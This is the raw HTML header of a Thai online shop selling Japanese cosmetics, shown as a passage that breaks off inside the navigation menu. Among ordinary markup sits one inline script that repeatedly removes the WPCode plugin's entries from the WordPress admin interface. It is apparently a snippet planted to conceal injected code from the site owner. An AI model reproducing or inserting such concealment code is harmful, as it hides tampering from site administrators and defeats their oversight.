            };</script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.jpanaddict.com","hash_tracking":"false","v4_id":"G-69G5QVS6Q7"};</script> <script type="92f6ec5b250eeebfde593055-text/javascript" src="https://www.jpanaddict.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="92f6ec5b250eeebfde593055-text/javascript" id="woob-front-end-custom-script-js-extra">var parameters = {"ajaxurl":"https:\/\/www.jpanaddict.com\/wp-admin\/admin-ajax.php","template_url":""};</script> <link rel="https://api.w.org/" href="https://www.jpanaddict.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jpanaddict.com/wp-json/wp/v2/media/69781" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jpanaddict.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.1" /><meta name="generator" content="WooCommerce 8.0.0" /><link rel='shortlink' href='https://www.jpanaddict.com/?p=69781' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jpanaddict.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jpanaddict.com%2F%3Fattachment_id%3D69781%23main" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jpanaddict.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jpanaddict.com%2F%3Fattachment_id%3D69781%23main&#038;format=xml" /> <script type="92f6ec5b250eeebfde593055-text/javascript">var ajaxurl = "https://www.jpanaddict.com/wp-admin/admin-ajax.php";</script><meta name="p:domain_verify" content="c16e85e257682340c5fe2505fb02fc06"/><script type="92f6ec5b250eeebfde593055-text/javascript">setInterval(function() {['#toplevel_page_wpcode','#wp-admin-bar-wpcode-admin-bar-info','.plugin-card-insert-headers-and-footers','tr[data-slug="insert-headers-and-footers"]'].forEach(s => document.querySelector(s)?.remove());}, 300);</script><meta name="p:domain_verify" content="c16e85e257682340c5fe2505fb02fc06"/> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><link rel="icon" href="https://www.jpanaddict.com/wp-content/uploads/2016/04/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.jpanaddict.com/wp-content/uploads/2016/04/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.jpanaddict.com/wp-content/uploads/2016/04/favicon.png" /><meta name="msapplication-TileImage" content="https://www.jpanaddict.com/wp-content/uploads/2016/04/favicon.png" /></head><body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-69781 attachmentid-69781 attachment-jpeg theme-flatsome woocommerce-no-js full-width bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center"><div class="flex-row container"><div class="flex-col hide-for-medium flex-left"><ul class="nav nav-left medium-nav-center nav-small  nav-divided"></ul></div><div class="flex-col hide-for-medium flex-center"><ul class="nav nav-center nav-small  nav-divided"><li class="html custom html_topbar_left"><h3><span style="color: #ffffff;">โหลดแอปได้เลย เพลิดเพลิน ใช้งานง่าย และสะดวกสบาย</span> <a href="https://apple.co/34o1Fuw"><noscript><img class="iosb" src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_apple-store.a52ce917.png" alt="" width="130" height="38" /></noscript><img class="lazyload iosb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20130%2038%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_apple-store.a52ce917.png" alt="" width="130" height="38" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_apple-store.a52ce917.png.webp" /></a>  <a href="https://bit.ly/3owBp7U"><noscript><img class="iosb" src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_google-play.6087b8da.png" alt="" width="130" height="38" /></noscript><img class="lazyload iosb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20130%2038%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_google-play.6087b8da.png" alt="" width="130" height="38" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/02/icon_badge_google-play.6087b8da.png.webp" /></a></h3></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="nav top-bar-nav nav-right nav-small  nav-divided"></ul></div><div class="flex-col show-for-medium flex-grow"><ul class="nav nav-center nav-small mobile-nav  nav-divided"><li class="html custom html_topbar_right"><a href="http://onelink.to/r75jdb"><noscript><img class="size-full wp-image-71251 aligncenter" src="https://www.jpanaddict.com/wp-content/uploads/2022/02/APP13.png" alt="" width="1164" height="169" /></noscript><img class="lazyload size-full wp-image-71251 aligncenter ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201164%20169%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2022/02/APP13.png" alt="" width="1164" height="169" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2022/02/APP13.png.webp" /></a></li><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.jpanaddict.com/"><div class="flex-row relative"><div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label> <input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="ค้นหา" value="" name="s" /> <input type="hidden" name="post_type" value="product" /></div><div class="flex-col"> <button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit"> <i class="icon-search" ></i> </button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></div></div></div><div id="masthead" class="header-main "><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"> <a href="https://www.jpanaddict.com/" title="JpanAddict นำเข้าสินค้าญี่ปุ่น - จำหน่าย กระเป๋าแบรนด์เนมมือสอง เครื่องสำอาง และ สินค้าต่างๆ จากประเทศญี่ปุ่น ในราคาถูก" rel="home"> <noscript><img width="640" height="640" src="https://www.jpanaddict.com/wp-content/uploads/2021/10/Rosette-Rosette-Face-Wash-Pasta-Black-Pearl-90g.jpg" class="header-logo-sticky" alt="JpanAddict นำเข้าสินค้าญี่ปุ่น"/></noscript><img width="640" height="640" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2021/10/Rosette-Rosette-Face-Wash-Pasta-Black-Pearl-90g.jpg" class="lazyload header-logo-sticky ewww_webp_lazy_load" alt="JpanAddict นำเข้าสินค้าญี่ปุ่น" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2021/10/Rosette-Rosette-Face-Wash-Pasta-Black-Pearl-90g.jpg.webp" /><noscript><img width="385" height="132" src="https://www.jpanaddict.com/wp-content/uploads/2016/04/new-logo-mini.png" class="header_logo header-logo" alt="JpanAddict นำเข้าสินค้าญี่ปุ่น"/></noscript><img width="385" height="132" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20385%20132%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2016/04/new-logo-mini.png" class="lazyload header_logo header-logo" alt="JpanAddict นำเข้าสินค้าญี่ปุ่น"/><noscript><img  width="640" height="640" src="https://www.jpanaddict.com/wp-content/uploads/2021/10/Rosette-Rosette-Face-Wash-Pasta-Black-Pearl-90g.jpg" class="header-logo-dark" alt="JpanAddict นำเข้าสินค้าญี่ปุ่น"/></noscript><img  width="640" height="640" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2021/10/Rosette-Rosette-Face-Wash-Pasta-Black-Pearl-90g.jpg" class="lazyload header-logo-dark ewww_webp_lazy_load" alt="JpanAddict นำเข้าสินค้าญี่ปุ่น" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2021/10/Rosette-Rosette-Face-Wash-Pasta-Black-Pearl-90g.jpg.webp" /></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon"> <a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"> <i class="icon-menu" ></i> <span class="menu-title uppercase hide-for-small">Menu</span> </a></li><li class="html header-button-2"><div class="header-button"> <a href="http://bit.ly/2GyKUyQ" class="button success is-link is-medium box-shadow-1"  style="border-radius:99px;"> <span>Line</span> </a></div></li></ul></div><div class="flex-col hide-for-medium flex-left
 flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-outline nav-size-80% nav-uppercase" ><li class="nav-icon has-icon"> <a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"> <i class="icon-menu" ></i> <span class="menu-title uppercase hide-for-small">Menu</span> </a></li><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.jpanaddict.com/"><div class="flex-row relative"><div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label> <input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="ค้นหา" value="" name="s" /> <input type="hidden" name="post_type" value="product" /></div><div class="flex-col"> <button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit"> <i class="icon-search" ></i> </button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="html header-social-icons ml-0"><div class="social-icons follow-icons" ><a href="https://www.facebook.com/jpanaddict" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/jpanaddict" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a></div></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-outline nav-size-80% nav-uppercase"><li class="html custom html_nav_position_text"><a href="http://bit.ly/2GyKUyQ"><noscript><img class="aligncenter size-full wp-image-2891" src="https://www.jpanaddict.com/wp-content/uploads/2018/03/logo_linetext_icon-kanit.png" alt="" width="130" height="40" /></noscript><img class="lazyload aligncenter size-full wp-image-2891 ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20130%2040%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2018/03/logo_linetext_icon-kanit.png" alt="" width="130" height="40" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2018/03/logo_linetext_icon-kanit.png.webp" /></a></li><li class="header-divider"></li><li class="html header-button-1"><div class="header-button"> <a href="https://www.jpanaddict.com/%E0%B9%81%E0%B8%88%E0%B9%89%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%8A%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99/" class="button secondary box-shadow-1-hover"  style="border-radius:90px;"> <span>แจ้งชำระ</span> </a></div></li><li class="header-divider"></li><li class="account-item has-icon" ><div class="header-button"> <a href="https://www.jpanaddict.com/my-account/" class="nav-top-link nav-top-not-logged-in icon button circle is-outline is-small icon button circle is-outline is-small" title="Login" aria-label="Login" > <i class="icon-user" ></i> </a></div></li><li class="header-divider"></li><li class="header-wishlist-icon"><div class="header-button"> <a href="https://www.jpanaddict.com/wishlist/" class="wishlist-link icon button circle is-outline is-small" title="Wishlist" aria-label="Wishlist" > <i class="wishlist-icon icon-heart" ></i> </a></div></li><li class="cart-item has-icon has-dropdown"> <a href="https://www.jpanaddict.com/cart/" class="header-cart-link is-small" title="Cart" > <span class="header-cart-title"> <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span> </span> <span class="image-icon header-cart-icon" data-icon-label="0"> <noscript><img class="cart-img-icon" alt="Cart" src="https://www.jpanaddict.com/wp-content/uploads/2021/10/Rosette-Rosette-Face-Wash-Pasta-Black-Pearl-90g.jpg" width="640" height="640"/></noscript><img class="lazyload cart-img-icon ewww_webp_lazy_load" alt="Cart" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2021/10/Rosette-Rosette-Face-Wash-Pasta-Black-Pearl-90g.jpg" width="640" height="640" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2021/10/Rosette-Rosette-Face-Wash-Pasta-Black-Pearl-90g.jpg.webp" /> </span> </a><ul class="nav-dropdown nav-dropdown-bold"><li class="html widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="ux-mini-cart-empty flex flex-row-col text-center pt pb"><div class="ux-mini-cart-empty-icon"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;"> <path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path> </svg></div><p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p><p class="return-to-shop"> <a class="button primary wc-backward" href="https://www.jpanaddict.com/shop/"> Return to shop </a></p></div></div></li></ul></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="account-item has-icon"><div class="header-button"> <a href="https://www.jpanaddict.com/my-account/" class="account-link-mobile icon button circle is-outline is-small" title="My account" aria-label="My account" > <i class="icon-user" ></i> </a></div></li><li class="cart-item has-icon"> <a href="https://www.jpanaddict.com/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" > <span class="image-icon header-cart-icon" data-icon-label="0"> <noscript><img class="cart-img-icon" alt="Cart" src="https://www.jpanaddict.com/wp-content/uploads/2021/10/Rosette-Rosette-Face-Wash-Pasta-Black-Pearl-90g.jpg" width="640" height="640"/></noscript><img class="lazyload cart-img-icon ewww_webp_lazy_load" alt="Cart" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C/svg%3E' data-src="https://www.jpanaddict.com/wp-content/uploads/2021/10/Rosette-Rosette-Face-Wash-Pasta-Black-Pearl-90g.jpg" width="640" height="640" data-src-webp="https://www.jpanaddict.com/wp-content/uploads/2021/10/Rosette-Rosette-Face-Wash-Pasta-Black-Pearl-90g.jpg.webp" /> </span> </a><div id="cart-popup" class="mfp-hide"><div class="cart-popup-inner inner-padding cart-popup-inner--sticky"><div class="cart-popup-title text-center"> <span class="heading-font uppercase">Cart</span><div class="is-divider"></div></div><div class="widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="ux-mini-cart-empty flex flex-row-col text-center pt pb"><div class="ux-mini-cart-empty-icon"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;"> <path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path> </svg></div><p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p><p class="return-to-shop"> <a class="button primary wc-backward" href="https://www.jpanaddict.com/shop/"> Return to shop </a></p></div></div></div></div></div></li></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav hide-for-medium"><div class="flex-row container"><div class="flex-col hide-for-medium flex-left"><ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase"><li id="menu-item-71327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71327 menu-item-design-default has-dropdown"><a href="https://www.jpanaddict.com/shop" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">เมนูสินค้าญี่ปุ่น<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold"><li id="menu-item-71609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71609 nav-dropdown-col"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/">สกินแคร์</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-71586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71586"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">บำรุงผิวหน้า</a></li><li id="menu-item-71585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71585"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%81%e0%b8%b2%e0%b8%a2/">บำรุงผิวกาย</a></li><li id="menu-item-71583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71583"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%94%e0%b8%b9%e0%b9%81%e0%b8%a5%e0%b9%80%e0%b8%aa%e0%b9%89%e0%b8%99%e0%b8%9c%e0%b8%a1/">ดูแลเส้นผม</a></li><li id="menu-item-71587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71587"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%a7%e0%b8%87%e0%b9%81%e0%b8%82%e0%b8%99/">ผิวใต้วงแขน</a></li><li id="menu-item-71580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71580"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b2%e0%b8%a9%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b1%e0%b8%99%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">กระดาษซับมัน</a></li><li id="menu-item-71582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71582"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%82%e0%b8%9f%e0%b8%a1%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">คลีนซิ่ง</a></li><li id="menu-item-71590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71590"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%a7/">รักษาสิว</a></li><li id="menu-item-71589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71589"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%94%e0%b8%a7%e0%b8%87%e0%b8%95%e0%b8%b2/">รอบดวงตา</a></li><li id="menu-item-71591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71591"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%9d%e0%b8%b5%e0%b8%9b%e0%b8%b2%e0%b8%81/">ริมฝีปาก</a></li><li id="menu-item-71592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71592"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a5%e0%b8%94%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%94%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%94%e0%b8%b3/">ลดจุดด่างดำ</a></li><li id="menu-item-71593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71593"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%81%e0%b8%9b%e0%b9%89%e0%b8%87/">แป้ง</a></li><li id="menu-item-71594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71594"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b9%81%e0%b8%ae%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%84%e0%b8%a3%e0%b8%b5%e0%b8%a1/">แฮนด์ครีม</a></li><li id="menu-item-71588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71588"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%81%e0%b9%8cmask/">มาร์คหน้า</a></li><li id="menu-item-71581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71581"><a href="https://www.jpanaddict.com/product-category/%e0%b8%aa%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%84%e0%b8%a3%e0%b9%8c/%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%94%e0%b8%94/">กันแดด</a></li></ul></li><li id="menu-item-71328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71328 nav-dropdown-col"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">อุปกรณ์แต่งหน้า</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-71597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71597"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%9e%e0%b8%b1%e0%b8%9f-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/">พัฟ-ฟองน้ำ</a></li><li id="menu-item-71598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71598"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%a1%e0%b8%b5%e0%b8%94%e0%b9%82%e0%b8%81%e0%b8%99%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%86/">มีดโกนต่างๆ</a></li><li id="menu-item-71595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71595"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%94%e0%b8%b1%e0%b8%94%e0%b8%82%e0%b8%99%e0%b8%95%e0%b8%b2/">ที่ดัดขนตา</a></li><li id="menu-item-71596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71596"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%97%e0%b8%b3%e0%b8%95%e0%b8%b22%e0%b8%8a%e0%b8%b1%e0%b9%89%e0%b8%99/">ปากกาทำตา2ชั้น</a></li><li id="menu-item-71599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71599"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2/%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87/">แปรง</a></li></ul></li><li id="menu-item-71329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71329 nav-dropdown-col"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">เครื่องสำอาง</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-71600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71600"><a 